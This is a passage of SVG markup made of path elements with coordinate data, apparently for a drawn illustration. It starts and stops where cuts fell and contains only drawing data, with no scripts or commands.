d="M147.71,62.56l-.21-.09a.19.19,0,0,1,0-.07l.22.08Z"/><path class="cls-4" d="M92,56c-.24-1.63-.49-3.26-.74-4.89l.1,0a.78.78,0,0,1,.15.22c.06.3.09.6.14.9.16,1.08.34,2.16.49,3.25a2.82,2.82,0,0,1,0,.58Z"/><path class="cls-4" d="M98.29,58.36a13.42,13.42,0,0,1,.21-1.77c0-.56,0-1.12.1-1.71a1,1,0,0,1,.14.3c0,.85,0,1.69,0,2.54A.59.59,0,0,1,98.29,58.36Z"/><path class="cls-4" d="M98.54,71.54c-.07.15-.08.24-.13.27a5.77,5.77,0,0,1-1.82.72c.24-.38.64-.42.94-.59A1.93,1.93,0,0,1,98.54,71.54Z"/><path class="cls-4" d="M82.65,73.39s0-.13.06-.15l2.48-1.41c.06.08.11.17.2.29a4.55,4.55,0,0,1-.44.31l-1.78,1C83,73.47,82.83,73.59,82.65,73.39Z"/><path class="cls-4" d="M78.62,72.25a2.45,2.45,0,0,1,0-.27,11,11,0,0,1,2.29-1.39c.21.13.24.34,0,.44-.77.43-1.56.81-2.34,1.21Z"/><path class="cls-4" d="M97.3,78.64c0-.12-.09-.21-.13-.32l2.57-1.52c0,.08.08.16.16.3A21.69,21.69,0,0,1,97.3,78.64Z"/><path class="cls-4" d="M89.44,73.39l.26.18c-.08.11-.12.22-.21.27-.7.46-1.42.9-2.13,1.33,0,0-.13,0-.28-.11a1.67,1.67,0,0,1,.31-.33C88.06,74.28,88.73,73.85,89.44,73.39Z"/><path class="cls-4" d="M104,78.33c-.82.55-1.64,1.1-2.48,1.68-.07-.1-.13-.18-.21-.31l2.43-1.5c.05,0,.13,0,.2,0Z"/><path class="cls-4" d="M146.45,82.25c-.42.11-.75-.16-1.13-.26-.74-.19-1.46-.44-2.2-.67a2.74,2.74,0,0,1-.29-.13,10.1,10.1,0,0,1,3.61,1.08Z"/><path class="cls-4" d="M144.06,82.25l-1.63-.48a2.51,2.51,0,0,1,1.62.5Z"/><path class="cls-4" d="M141.35,81.39l.63.14s0,.06,0,.09l-.65-.1Z"/><path class="cls-4" d="M132.67,51.67c.29,0,.33.19.36.4.06.64.15,1.28.18,1.92,0,1.81.12,3.62.11,5.44,0,1-.16,2-.25,3-.06.56-.12,1.12-.21,1.68-.14.9-.29,1.79-.46,2.69a4.69,4.69,0,0,1-.24.81.37.37,0,0,1-.35.12c.1-.41.23-.81.3-1.23.19-1,.38-2.08.52-3.13s.31-2.21.36-3.32,0-2.42,0-3.63c0-.7-.06-1.4-.1-2.1C132.81,53.47,132.74,52.59,132.67,51.67Z"/><path class="cls-4" d="M47,59.66l.15-.16.06.06-.16.15Z"/><path class="cls-4" d="M43.59,78.43c-.05.1-.1.2-.18.34-.09-.28.1-.26.2-.33Z"/><path class="cls-4" d="M59.27,116.92l1.22,0A2,2,0,0,1,59.27,116.92Z"/><path class="cls-4" d="M131.16,104.45l.37-.37c0,.22-.13.39-.38.36Z"/><path class="cls-4" d="M109.47,113.48l.48.22,0,.07-.47-.17a.05.05,0,0,1,0,0Z"/><path class="cls-4" d="M113.36,115.25c-.3.07-.49-.13-.69-.29Z"/><path class="cls-4" d="M114.38,115.69c.2-.08.29.06.37.21l-.35-.23Z"/><path class="cls-4" d="M149.35,83.35a1.44,1.44,0,0,1-.95-.34A1.69,1.69,0,0,1,149.35,83.35Z"/><path class="cls-4" d="M129.91,109.81a1.14,1.14,0,0,1-.66.68Z"/><path class="cls-5" d="M27.5,101.64c1.61,2.49,2.63,3.46,3.57,3.82-.26.34-.39.58-.25.57s.2,0,.57-.47a3.72,3.72,0,0,0,.74.08s.07.07.2,0h.1a10.23,10.23,0,0,0,3.18.85c2.07.33-.8.17,6.87,1.26a34,34,0,0,1,4.82,1.33,14.76,14.76,0,0,0,3.9,1.14c.51.09,1,.14,1.39.2l1.2.23a12.05,12.05,0,0,1,1.26.38,4.44,4.44,0,0,0,1.63.38,28.53,28.53,0,0,0,7.4.81,20.89,20.89,0,0,0,2.81-.28,12.55,12.55,0,0,1,1.77.1,20.65,20.65,0,0,0,7,1.65c3.69-.07,1.89-.21,6,.5,1.62.37,3.37.68,5,.92,4.34.85,9.66,1.68,14.64-.57,1.7-.77,9.12-2.22,9.88-2.46a33.58,33.58,0,0,1,3.45-1.21,20.83,20.83,0,0,0,2.33-1c2.37-1,5.17-1.76,9.14-4.41,7.54-5,6.62-4.47,8.82-12.4.43-1.55,1.7-5.09,1.49-7.88-.07-.83-.18-2-.6-2.33a9.25,9.25,0,0,0-1.44-4.11c-2.31-3-2.82-4.7-3.57-4.81-.28,0-.38-1-.85-1.78-.66-1.06-1.16-1-2.18-2.69-.75-1.24-.65-1.18-2.48-2.64a24.15,24.15,0,0,1-2.94-2.94,14.86,14.86,0,0,1-2.58-2.56,11.83,11.83,0,0,0-4-4.19c-.94-.95-3.6-2-8.2-3.86v0a.48.48,0,0,0,.11-.18s-.1-.06-.27,0l-.15.08c-5-2-8.17-1.67-12.87-.16-3.11,1-9,4.31-9.54,4.46a34.69,34.69,0,0,0-4.59,1.16c-2.32.87-2.61,1.82-4.25,3.16s-1.77,1.82-3.19,3c-.06,0-.11,0-.24.2-.56.45-1.31,1-2.4,1.73C68.06,68.18,66,70,64.75,70.79a50,50,0,0,1-12.12,4.8c-2.06.43-2.46.32-3.09.51-1,.3-.39.2-2.55.83a22.53,22.53,0,0,0-4.81,2.31,10.61,10.61,0,0,0-1.58,1.49c-1.07,1.08-1.27.81-2.45,2.17-1.48,1.7-1.48.82-3.38,2.11A10,10,0,0,1,33,86.13c-2.82,1.18-2.66,1.62-4.14,2.62-3,2.07-3.79,2.55-3.55,3.85a4.2,4.2,0,0,0,.05,1.05C25.79,98.29,24.73,97.77,27.5,101.64Z"/><path d="M115.51,57.76Z"/><path d="M120,100.55c.1,0-.12.06,0,0Z"/><path d="M30.1,103.93Z"/><path d="M27.66,101.6c1.61,2.48,2.63,3.44,3.56,3.8-.26.34-.39.58-.25.57s.21,0,.57-.47a3.63,3.63,0,0,0,.73.08s.08.07.21,0h.1a10.15,10.15,0,0,0,3.16.85c2.07.33-.79.17,6.86,1.26A32.73,32.73,0,0,1,47.4,109a14.73,14.73,0,0,0,3.89,1.13c.51.09,1,.15,1.38.21l1.2.22a10.24,10.24,0,0,1,1.26.39,4.53,4.53,0,0,0,1.62.37,28.42,28.42,0,0,0,7.38.81,20.68,20.68,0,0,0,2.8-.28,12.24,12.24,0,0,1,1.76.1,20.35,20.35,0,0,0,7,1.64c3.67-.07,1.88-.21,6,.5,1.62.38,3.37.68,4.94.92,4.32.85,9.63,1.68,14.59-.57,1.7-.77,9.09-2.21,9.85-2.45a33.5,33.5,0,0,1,3.44-1.2,22.91,22.91,0,0,0,2.33-1c2.36-1,5.15-1.76,9.11-4.4,7.52-5,6.6-4.46,8.79-12.36.43-1.54,1.69-5.08,1.48-7.86-.06-.83-.17-2-.59-2.32a9.22,9.22,0,0,0-1.44-4.1c-2.3-3-2.81-4.68-3.55-4.79-.28,0-.38-1-.86-1.78-.65-1-1.15-1-2.16-2.68-.76-1.24-.66-1.17-2.48-2.63A24,24,0,0,1,122.21,64a14.43,14.43,0,0,1-2.57-2.56,11.85,11.85,0,0,0-3.94-4.17c-.94-1-3.59-2-8.17-3.85v0a.57.57,0,0,0,.11-.18.36.36,0,0,0-.28,0l-.15.08c-5-2-8.14-1.67-12.83-.16-3.09,1-9,4.29-9.51,4.44a36.61,36.61,0,0,0-4.57,1.17c-2.32.86-2.61,1.81-4.24,3.15s-1.76,1.81-3.18,3c0,0-.11,0-.24.19-.56.45-1.31,1-2.38,1.73C68.1,68.23,66,70.08,64.8,70.84a49.89,49.89,0,0,1-12.08,4.78c-2.06.43-2.46.32-3.09.51-1,.3-.39.2-2.54.83a22.83,22.83,0,0,0-4.79,2.3,10.11,10.11,0,0,0-1.58,1.49c-1.07,1.07-1.27.8-2.44,2.16-1.47,1.7-1.48.81-3.37,2.1a9.61,9.61,0,0,1-1.77,1.12c-2.81,1.18-2.65,1.61-4.12,2.61-3,2.06-3.78,2.54-3.54,3.84a4.22,4.22,0,0,0,.05,1C26,98.25,24.9,97.73,27.66,101.6ZM35,88.81c-.13-.19-.3-.12-.91,0,.28-.28.66-.7,1.07-1.17.24-.14.46-.27.63-.39-.21.29-.31.46-.24.45a.46.46,0,0,0,.36-.16l1.35-1.53c.57-.37,1.27-.85,2-1.33-.12.13-.24.27-.35.41a12.91,12.91,0,0,0-2.41,2c.18.07.25.09,1.27-.68l-.6.7c-1.75,1.28-1.65,1.26-1.65,1.43,0,0,.1.15.45-.1l.7-.5c0,.07.2,0,.45-.28l.07-.09.7-.5a3.42,3.42,0,0,0-.6.73c-.56.41-1,.77-1.23,1a.86.86,0,0,0-.23.26c-.76,1.35-1.62,2.3-1.71,2.51h-.06l-1.36.7c.07-.16.07-.24,0-.23s-.23.08-.54.52l-.1.06c.11-.17.23-.33.33-.49,1.25-.71,2.31-1.29,1.64-1.24,0,0,0,0-.45.18l-.74.4c.25-.36.41-.6.41-.61a.38.38,0,0,0,0-.33C34.74,89.24,35.3,89.2,35,88.81ZM33.3,90.52ZM31.22,92.4a.35.35,0,0,0,0,.08l-.12.09Zm-.08,0ZM30.64,97a.3.3,0,0,0,.13,0,1.62,1.62,0,0,0,.09.3A1.69,1.69,0,0,1,30.64,97Zm.18.25s0,0,0,0Zm4.88,2a8.68,8.68,0,0,0-1.94-.54c.17-.06.33-.25.61-.54l.47-.49,0,0a.37.37,0,0,0,0,.19c.19,0,.34,0,1-.72l.07-.07,1.28-.72,0,0c-.85.75-1.19,1-1.33,1.19-1,.58-1.7,1.06-1.31,1L36,97.88l-.78.86c0,.12-.06.19,0,.22s-.11.12,0,.11c.26.08.37-.06,1.21-.56l.59-.35c-.17.18-.27.29-.83.81a.77.77,0,0,0-.26.38Zm-1-1.88.55-.64,1-.47c-.17.2-.33.37-.47.51l-.39.22-.33.18-.08,0a.3.3,0,0,0-.11.07Zm-2.91.46a.26.26,0,0,0,.12-.11c0-.1.06-.13,0-.14l.11-.06.41-.23c-.19.29-.25.44-.13.42h.05c-.22.16-.28.27-.08.29l.56-.23c-.16.25-.17.35,0,.28l0,0a.44.44,0,0,0,0,.19c.28.09.6-.25,1-.67a.87.87,0,0,0,.19-.32l.55-.23a6.33,6.33,0,0,0-.55.74c-1.34.85-.64.76-.43.64l.36-.22a2.68,2.68,0,0,0-.35.44C33.26,98.56,32.74,98.33,31.8,97.86Zm1.06-1.07-.24.12a.82.82,0,0,0,.12-.27l.36-.16Zm3.85-6.33a11.52,11.52,0,0,0-.85,1.34c-.69.3-1.84.92-2.9,1.52,0-.14,0-.22,0-.25.5-.28,1-.56,1.42-.78a.55.55,0,0,0,.34-.37s0,0-.12,0,.16-.24-2.34,1.16l.13-.2a18.11,18.11,0,0,0,1.68-1h0c.27,0,.39-.19,1.15-1.27a7.49,7.49,0,0,0,.91-1.52l.09,0c.38-.26,1.28-1,3.62-2.65l.63-.45-.33.41c-.28.35-.53.65-.76.91-1.81,1.16-2.59,1.62-2.68,1.71s-.14.23-.09.27c-.1.18-.31.6-1.22,2a.67.67,0,0,0-.2.56.28.28,0,0,0,.15,0,5.09,5.09,0,0,0,.84-1.17A7.86,7.86,0,0,0,37,89.19l.07,0,1.54-1c-.57.63-.78.79-.87.92s-.17.36,0,.29c-.68.48-1.08.76-1.11.8C36.43,90.46,36.56,90.49,36.71,90.46ZM43,84.34c.1,0,.34,0,.71-.2l-1.51,1.61h0c.41-.39-.17-.17-.44,0l-.71.47c.72-.83,2.08-2.42,2.67-3.06l.11-.11,2.07-1.24-1.37,1.48C43.51,83.88,42.87,84.3,43,84.34Zm5.62-3.79s0-.19-1.25,1.09c-.66.37-1.34.76-2,1.13l1.39-1.51,2.78-1.67a.63.63,0,0,0,.31-.2c.48-.29.79-.48.82-.51a.44.44,0,0,0,.14-.27.4.4,0,0,0-.23,0l.31-.36.2-.23.9-.39-.63.73c-.33.14-.36.17-.41.31l.1,0-1.25,1.43-.15.19-1.41.8C48.57,80.77,48.73,80.54,48.6,80.55Zm3.95-2.15L52.9,78c.25-.11.51-.23.74-.35l0,.06-.2.19-.59.62-.1,0c-.24.11-.36.15-.41.17A1.73,1.73,0,0,0,52.55,78.4Zm.25.94.51-.69c.46-.21.83-.41.72-.5a.49.49,0,0,0-.28,0l-.07,0,.11-.14.1-.14.31-.41a1.11,1.11,0,0,0,.14-.21.18.18,0,1,0-.26-.17l-.09.11h0c-.12,0,0,0-.48.2l-.12.06c.28-.35.45-.64.28-.63.37-.11.75-.23,1.19-.4,1.25-.46,1.79-.67,2.19-.84a.58.58,0,0,0-.13.14c-.67.9-.9.94-.86,1.24l-.94.51c.14-.21.2-.34.12-.33s-.16-.05-.45.3L53.23,79.3C53.2,79.24,53.05,79.23,52.8,79.34Zm3.74-2.65a7.73,7.73,0,0,0,.74-.93c.08-.17.07-.26,0-.29.17-.07.33-.15.55-.26-.32.48-.63.9-.85,1.22Zm4.35.23.73-.38-.57.77-.76.41ZM59.7,79.78c.14-.17.35-.45.66-.88.42-.23.81-.45,1.18-.64l-.69.93Zm7.65-4c.36-.39.78-.84,1.26-1.34.4-.11,1.11-.78,2.71-1.75l-.86.93-.82.49c-.21.2-.19.36.07.28l-.75.79C69.26,74.81,68.54,75.12,67.35,75.73Zm6.41-1.87.35-.22-.37.44c-.23.27-.39.44-.49.58l-.43.27a4.61,4.61,0,0,0,.36-.47C73.35,74.29,73.55,74.09,73.76,73.86Zm.64-.7c.31-.34.59-.68.82-1a7.77,7.77,0,0,0-.37,1.63s-.1,0-.22,0a3.26,3.26,0,0,0-.52.3l.53-.64a.42.42,0,0,0,0-.3.34.34,0,0,0-.19,0v0S74.47,73.16,74.4,73.16Zm-.86.43-.93.58,1.09-1.3c.83-.51,1.37-.88,1.23-1s-.11-.11-.48.1l.74-.88c.23-.17.33-.29.27-.33l.15-.18a.42.42,0,0,0,.06-.31H75.6c-.16,0-.19,0-.75.69l-.57.33c.4-.51.81-1,1.12-1.46a6.25,6.25,0,0,0,.67-.42,3.26,3.26,0,0,0,0,.76c-.15.3-.32.66-.51,1.13,0,0,0,0,0,0h0a.36.36,0,0,0,0,.11c-.23.09-.45.5-1.69,1.85Zm5.25-12.8Zm0,0ZM69,69.37c-.08.12-.1.19,0,.18a.13.13,0,0,0,.08,0c-.44.56-.87,1.12-1.24,1.63l-.63.33c.77-.9,1.31-1.57,1.69-2.07Zm-.71.33c-.63.76-1.38,1.59-2,2.24l-.47.25,2-2.29Zm-2.92,1.79-.83.46a6.66,6.66,0,0,0,.53-.62c.4-.25.78-.51,1.12-.76l-.12.14Zm-5.66,3.14-.77.39a2.92,2.92,0,0,0,.22-.42h0l.87-.39-.28.35Zm.66-1,.23-.1-.2.11Zm2.9-1.3c.31-.15.62-.3.92-.47-.18.19-.4.41-.68.68l-3,1.68c.12-.19.22-.34.28-.46l.61-.33A11,11,0,0,0,63.27,72.32Zm1.47-.14a11.13,11.13,0,0,0-.89,1.06l-1.55.81c.23-.18.85-.73,1.46-1.32Zm1-.54.36-.2c-.39.46-.71.83-1,1.15l-.6.31C64.85,72.56,65.3,72.09,65.71,71.64Zm-2.2,4.43c.26-.37.49-.71.67-1l.92-.42A7.08,7.08,0,0,0,64,76.2l-.48.63-.93.5c.24-.33.47-.66.69-1C63.54,76.19,63.63,76.08,63.51,76.07Zm1.53,0-.85.45c.45-.61,1-1.3,1.61-2.08l.12-.15c.49-.23,1-.49,1.51-.76l-.66.72-.15.08c-.25.13-.41.32-.27.37l-.45.49s0,0,0,0-.18,0-.4.3Zm5.51-4.58a9.42,9.42,0,0,0,1.3-1.39l.32-.16-.26.29a.45.45,0,0,0-.09.33c.17,0,.62-.41,1.21-1.07.23-.11.46-.24.69-.36-.49.66-1,1.31-1.5,1.9l-.9,1.07a.43.43,0,0,0-.1.27c-.53.33-1.13.72-1.8,1.18.1-.11.2-.22.31-.32a17.5,17.5,0,0,0,1.72-1.91c.64-.4.85-.61.32-.46A13.51,13.51,0,0,0,70.55,71.47Zm3,1.09-.57.35.7-.84.55-.34Zm-1.82,1.12-.13.08.81-1,.39-.23-.52.63-.15.2h0C72,73.42,71.89,73.48,71.71,73.68ZM73,72l1.29-1.58.29-.16c-.3.4-.7.89-1.2,1.52Zm2.06-2.37-.26.15.74-.93.59-.31,0,.27,0,.28-.28.13c.2-.3.29-.49.19-.48S75.7,68.86,75.09,69.66Zm-7.54,2.68.3-.34-.19.28Zm3-2.1.58-.72c.32-.14.71-.32,1.17-.56l-.72.89-.87.45q0-.09,0-.09A.23.23,0,0,0,70.51,70.24Zm2.27-1-.42.21c.23-.29.48-.6.73-.93l.57-.31-.8.94Zm4.75-6.69.14-.24-.12.23Zm-1.12-.18-.16.19-.18.12.07-.1ZM72.79,68.3c-.52.28-.91.48-1.23.62.33-.4.71-.89,1.18-1.47L74,66.74c-.29.37-.6.77-.94,1.19Zm.43-1.46,1-1.19.16-.09c-.19.24-.23.32-.21.49,0-.09.08.21.51-.31l.43-.59.3-.17c-.25.34-.52.71-.83,1.11l-1,.6Zm2-2.51-.43.6-.1.06.53-.66Zm.71-.42.31-.18-.45.63-.3.17Zm-3.53,3.36-.69.36.75-1,.46-.26c-.35.47-.54.77-.41.75h0Zm1.08-2,.44-.24-.51.65L73,66c.11-.13.22-.26.33-.41Zm3.38-2.75.35-.23-.49.7-.3.19Zm-.5,1.86.07,0-.64,1-.58.34c.09-.11.18-.23.26-.35h0C75.68,65.34,76,65,76.38,64.41Zm-1,1.59c-.33.46-.7,1-1.11,1.5-.23.13-.43.25-.63.35.38-.49.76-1,1.14-1.51Zm-4.45,3.21-.56.22,1-1.21.66-.34C71.56,68.35,71.2,68.8,70.89,69.21ZM68.53,70.8l.2-.27c.46-.6,1-1.18,1.38-1.71l.4-.2-.64.81-.16.12c-.41.44-.79.84-1.14,1.23Zm2.91-3.59-.36.43a.46.46,0,0,0-.06.3h0L71,68l-.36.18a10.39,10.39,0,0,0,.67-.88l0,0,.1-.06Zm2.83-2.87c.25-.23.43-.41.58-.57h.08l-.45.59-.4.23Zm3.63-3.07-.24.41-.39.23a3.58,3.58,0,0,0,.18-.32Zm-.63,1.81c-.07.15-.16.31-.25.47l-.14.19-.1.06.4-.65Zm-1.92,3.76-.34.21.85-1.15c0,.1,0,.12.1.08Zm-.46.66-.71,1-.56.3c.27-.32.55-.67.84-1Zm.86-.51.63-.37-.85,1.14-.55.3ZM72,72.24l0,0,0,0ZM74.62,69l-.54.26.42-.55.57-.31Zm-2.47,3.57-.87.51c.22-.24.4-.45.55-.63a.43.43,0,0,0-.06.31c.09,0,.33-.18.66-.53ZM71.78,72a29.73,29.73,0,0,0,1.92-2.27l.52-.2-.62.81-.19.24c-.3.16-.4.23-.45.4a.39.39,0,0,0,.1,0l-.39.47C72.41,71.62,72.12,71.8,71.78,72Zm-1.39-.46h0L69,72.32c.55-.61,1-1.16,1.33-1.54l.13,0A6.09,6.09,0,0,0,71,70.5c-.22.27-.36.43-.45.53s0,.07-.09.14A.45.45,0,0,0,70.39,71.54Zm-1-.2-1.38,1.5L67,73.43l-.63.31L67,73c.67-.35,1.13-.59,1.18-.64a.49.49,0,0,0,.16-.24.23.23,0,0,0-.2,0c.31-.35.74-.86,1.22-1.43.38-.25.51-.39.33-.41L70,69.9a2.29,2.29,0,0,0,.5-.13,5.15,5.15,0,0,0-.78,1.16h.12l-.37.41h0ZM64.9,74.05l1.29-.66-.63.72-1.06.51,0,0C64.61,74.48,64.72,74.31,64.9,74.05Zm.33-.52.23-.35c.22,0,.35-.12.84-.67l.35-.39.79-.41a7.71,7.71,0,0,0-.62,1l-.06.07Zm.53-1,0,0-.06.07A.06.06,0,0,0,65.76,72.58ZM72.33,66l.25-.2.08-.06h0l-.67.8-.15.09C72,66.38,72.19,66.17,72.33,66Zm6.25-4.73a.38.38,0,0,0,0-.23c0-.06-.13,0-.25.18a.56.56,0,0,0,.07-.23l.15-.11a.53.53,0,0,0,.12-.1C78.88,60.8,78.85,60.81,78.58,61.24Zm-.16,1.48s0,.05,0,0Zm-.5-.12c-.1.24-.18.49-.27.75l-.15.06a1.34,1.34,0,0,1,.06-.12Q77.74,62.93,77.92,62.6Zm-.39,1.14c-.25.78-.47,1.57-.65,2.19l-.68.41a8.69,8.69,0,0,0,.86-1.46.39.39,0,0,0,.11-.24c-.13,0-.16,0-.38.08l.42-.78ZM76.22,68a1.41,1.41,0,0,1,0,.18s0,0-.07,0l-.11.05Zm-4.13,6.46-1.63,1c.47-.52.89-1,1.2-1.36l1-.65.11-.07-.12.14C72.27,74.06,72.05,74.24,72.09,74.49ZM69.5,75l1-1.12.92-.54a5,5,0,0,0-.75.93Zm-2.94,1.13-1.85,1c.23-.33.45-.64.63-.91.48-.27.57-.34.46-.38l-.1,0c.37-.36.82-.82,1.3-1.32.6-.3,1.53-.8,1-.82a.34.34,0,0,0-.17,0l-.18.09c.22-.24.45-.48.66-.72.86-.45,1.67-.89,2.32-1.26C69.45,73.05,68,74.64,66.56,76.14Zm-.65.69-.82.89.36-.46a3.45,3.45,0,0,0,.22-.3Zm-1.82,1.65-.59.31.81-1.1.76-.41Zm-1.29.68-.73.39c.17-.28.4-.62.68-1l.86-.45ZM63.11,78c.2-.28.42-.6.67-.94l.9-.48L64,77.5Zm-.62.34-1,.51c.22-.29.45-.61.69-1l.93-.5Zm-1.69,0c.18-.25.39-.53.62-.86.42-.22.82-.44,1.15-.64-.18.27-.39.56-.62.88Zm1.05-1.43c.42-.58.93-1.26,1.53-2.07l.91-.45a5,5,0,0,0-.4.55l-.69.34c-.41.34-.19.32.4.09-.18.25-.39.56-.65.94Zm-.59-.47.6-.84.8-.4L62,76l0,0Zm1-1.36a5.11,5.11,0,0,0,.54-.91l1.83-1-.06.07c-.24.29-.17.58.16.29l.55-.64-.62.94-.84.42L64,74a2,2,0,0,0,.26-.37c.24-.62-.33,0-1.15,1Zm-.63.31-1.06.5.63-.86,1.15-.62Zm-.05-.91.19-.27c.22-.31.23-.33.25-.39a.14.14,0,0,0,0-.06l.52-.3c-.42.37-.57.48-.56.71a.41.41,0,0,0,.18,0Zm-.72.38-1.34.72.59-.74c.36-.19.78-.43,1.26-.7Zm-2.77,1.85-.48.27.63-.84.56-.31Zm.55-1.14.07-.1a3.68,3.68,0,0,0,.55-.21l-.15.19s-.12,0-.26,0A1.42,1.42,0,0,0,58.6,75.54Zm-.71.4-.15.08a3.6,3.6,0,0,0,.54-1l.4-.19ZM43.45,81l.3-.06a.43.43,0,0,0-.16.12s-.06-.07-.19,0a13.31,13.31,0,0,0-1.26.82,7.67,7.67,0,0,0,.48-.61C43.17,81.09,43.53,81,43.45,81ZM33.24,88.39l.58-.58.39-.22a.34.34,0,0,0,.22,0,2.94,2.94,0,0,0,.32-.26l.5-.28.07,0-.37.45ZM35.78,87c.09-.09.17-.19.25-.28s.16,0,.36-.12l-.24.29-.07,0S36.18,86.79,35.78,87Zm2.68-1.49Zm0,0Zm-.06,0Zm1.9,1.13,0,0v0Zm-1.75.22.69-.75h0c.25,0,.38-.16.53-.33l.17-.18a23,23,0,0,0,2.35-1.8.9.9,0,0,0,.26-.06l.29-.17-.64.72a.53.53,0,0,0-.2.1l-.19.13s0-.06,0-.06-.24.1-.51.46Zm10.33-7.27-1.28.77-.09,0c.35-.4.46-.58.4-.61l.68-.39.22-.13C48.69,79.5,48.65,79.69,48.85,79.65ZM46.65,81c-.56.32-1.29.74-2,1.17l.62-.69c.6-.38,1.3-.8,2.09-1.27Zm-2,.43h0c-.78.47-1.51.93-2.05,1.29l.26-.3,1.66-1.25h0c.33-.15.67-.32,1-.49a.51.51,0,0,0-.13.09C44.89,81,44.68,81.14,44.66,81.38Zm-5.81,1.86h0l-.06,0Zm1-.09-.13.09.05-.06ZM38.66,84l-1.15.81.18-.28.21-.23,1.41-1ZM42,81.61c-.18.2-.4.44-.64.72,0-.09-.25-.06-.47.11l-.66.48A21.77,21.77,0,0,1,42,81.61Zm1.08,0,.06,0s0,0,0,0Zm.56,1.1a13.8,13.8,0,0,0-1.27.86.74.74,0,0,0-.15,0s0-.1-.9.57l.71-.8a16.29,16.29,0,0,0,2.22-1.31Zm-5.38,3.63.73-.85,1.09-.84.09-.08-1,1.09Zm1.85-1.72Zm0,0s0,0,0,0Zm0-.47.26-.29,1-.74a.2.2,0,0,0,0,.11Zm.11-.62c-.51.37-1.17.84-2,1.44l.62-.71c.61-.42,1.21-.86,1.66-1.19-.2.18-.28.3-.14.28h.06ZM37,85.84,36.8,86l0,0a.42.42,0,0,0-.15,0c.12-.14.22-.27.32-.4l.74-.47C37.46,85.36,37.24,85.6,37,85.84ZM36.25,85l.16-.07-.18.14A.25.25,0,0,0,36.25,85Zm4.74-3-.33.24.13-.14Zm2.85-1c.31-.07.6-.15.86-.23l-.85.38C43.89,81,43.89,81,43.84,80.94Zm4.31-2L46.44,80a.27.27,0,0,0,.09-.11C47.14,79.56,47.61,79.2,48.15,78.89Zm1-.47h0l.69-.31c-.12.17-.37.49-.74.91v0a8.87,8.87,0,0,0-1.9.93c.93-.61,1.81-1.19,1.85-1.23A.38.38,0,0,0,49.15,78.42Zm1.75-.75-.1.12h0l-.4.19c-.25.2-.15.27,0,.28-.38.43-.66.73-.82.94l-.5.31A5.92,5.92,0,0,0,50.3,77.9Zm.44-.16.38-.12-.38.16Zm2.12-.61h0ZM52.1,78c.34-.38.59-.66.6-.69h0a5.85,5.85,0,0,0,.57-.26l-.28.33-.32.36a.34.34,0,0,0-.16.08ZM40.87,87.16c-1.16.84-2.12,1.52-2.84,2a15.48,15.48,0,0,0,1.49-1.59c1.25-.8,2-1.31,2.36-1.62C41.7,86.17,41.41,86.52,40.87,87.16Zm-8.54,6.51L31.7,94v0a1.52,1.52,0,0,0,.09-.25l0,0c.26-.15.55-.3.83-.47a1.75,1.75,0,0,0-.16.2Zm-1.24.45-.28.38v-.07l.18-.26Zm-.35,1.66a1.07,1.07,0,0,1,0-.18l.07,0A1.42,1.42,0,0,1,30.74,95.78Zm0-.53s0-.1,0-.14.14-.19.22-.28l.09,0-.13.36Zm1-.87-.39.52,0,0,.14-.39ZM31,96.29a.63.63,0,0,0,.17-.08l-.14.23S31,96.35,31,96.29Zm.14.53s0,.07-.05,0Zm.33-4.12.22-.14-.32.48-.15.09a1.67,1.67,0,0,0,.05-.18Zm.15.59.11-.06-.16.23-.11.06Zm1.59.33-.58.66-.54.28.4-.55ZM32.1,94.93c-.2.24-.38.49-.56.72l-.49.32c.11-.15.34-.46.59-.82Zm.77-.39,1.39-.73c-.12.13-.28.33-.54.64l-1.35.73Zm.3.56-.61.67-.31.35a.62.62,0,0,0-.21,0l-.6.25.41-.51Zm-1.58,1.73-.13.07a.27.27,0,0,0-.16-.17l.52-.23.13-.06Zm.23.23.47-.22a3.91,3.91,0,0,1-.43.45v0l-.08,0-.14.09s0-.09-.05-.13l0,0ZM33.13,97l.58-.27-.43.52-.63.33Zm.29.57h0a.68.68,0,0,0-.12.12Zm-2.06.08L31,97.4a.21.21,0,0,0,.23-.06.45.45,0,0,0,0,.11s0,0,0,0Zm-1.13-1.92a.76.76,0,0,0,.09-.09.08.08,0,0,0,0,0c0,.1,0,.23,0,.38s0,.13,0,.24A3.39,3.39,0,0,1,30.23,95.72Zm.19-2.19v0Zm.41-.71h0Zm1.82-1.69-.52.75L32,92l.43-.57.15-.2Zm-2.21-.7a.36.36,0,0,1,0-.11c.29-.12,3.18-1.77,3.19-1.77l.76-.43-.31.41a2.59,2.59,0,0,0-.74.33C32.06,89.54,31,90.09,30.44,90.43Zm1.33-.35a2.19,2.19,0,0,1-.93.49Zm-1.12-.22a2.79,2.79,0,0,1,.16-.28l.15,0c.07,0,.16-.11,1.07-.66l.7-.42a1,1,0,0,0-.32.41Zm.56-.87.48-.62,1.08-.7a.37.37,0,0,0,.2,0l.67-.51,1-.67c-.4.34-.63.48-.65.72l-.32.31C32.73,88.06,31.74,88.66,31.21,89Zm1.1-1.42.14-.2a1.28,1.28,0,0,0,.53-.29l.07,0ZM36.89,84Zm8.87-6Zm11.58-3.19a6.13,6.13,0,0,1-.66.29c-4.23,1.68-6.77,2-9.12,3.45a9.58,9.58,0,0,1-2.67,1.45,17.71,17.71,0,0,1-2.22.61,13,13,0,0,0-1.74.64,9,9,0,0,1,2.24-1.92c3.07-1.8,4-1.75,6-2.49S51.73,77,57.34,74.86Zm-4.09,1.25Zm18.08-9.39-.27.34c-.45.28-.42.31-.44.44s0,0,.06,0c-.31.35-.76.81-1.12,1.2l-.27.14c.7-1.08.16-.82,0-.58a6.63,6.63,0,0,1-.57.85l-.52.26c.11-.29-.18-.22-.42,0l-.24.28-.17.1c-.19.16-.22.24-.13.25l-.67.76-.32.16c.41-.49.66-.86.52-.84h0c.64-.49,1-.84,1-.83C69.77,67.77,70.36,67.43,71.33,66.72ZM83.56,58.4l.47-.09c-.49.32-.59.47-1.12.84-1,.7-2,.86-3.46,2.77-1.17,1.57-.91,3.15-2.31,6.29a8.48,8.48,0,0,1-.51,1,9.89,9.89,0,0,1,.28-1.81,13.25,13.25,0,0,0,.54-1.5s0-.05,0-.07A17.13,17.13,0,0,1,79,61.63c.28-.43.42-.63.36-1a.75.75,0,0,0-.64-.43C79.6,59.5,80.82,58.94,83.56,58.4Zm-4.74,2.42s0,0,0,0Zm2,3.16h0l.73-.78c-.12.24-.11.33,0,.33h.09l-.73.76-.21.12C80.91,64.14,81,64,80.85,64Zm.21,1.4c.46-.42,1.11-1.09,1.94-1.95l2.48-1.38c-.68.63-1.64,1.55-2.55,2.44-.69.39-1.39.81-2,1.18C81.08,65.51,81.13,65.4,81.06,65.38Zm2.93,3,.77-.41c-.14.18-.19.